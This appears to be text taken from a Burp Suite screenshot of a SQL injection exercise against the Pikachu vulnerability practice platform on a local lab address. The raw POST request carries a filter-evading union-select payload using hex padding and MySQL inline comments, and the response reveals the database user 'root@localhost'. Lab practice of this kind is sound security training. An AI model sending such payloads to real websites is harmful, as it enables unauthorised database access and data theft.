 Burp Suite Professional v2020.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /06/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.0.115
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 113
9 Origin: http://192.168.0.115
10 Connection: close
11 Referer: http://192.168.0.115/06/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=e6sa761ft65q3fd25bilbc49v3; security_level=0
13 Upgrade-Insecure-Requests: 1
14
15 id=1+and+(select+1)%3d(select+0xAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA)/*!union*//*!select*/1,user()&submit=1
Response
Raw Headers Hex HTML Render
Click
Burp Suite Response Renderer
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入
点一下提示~
select your userid?
--- ▼ 查询
hello,1
your email is: root@localhost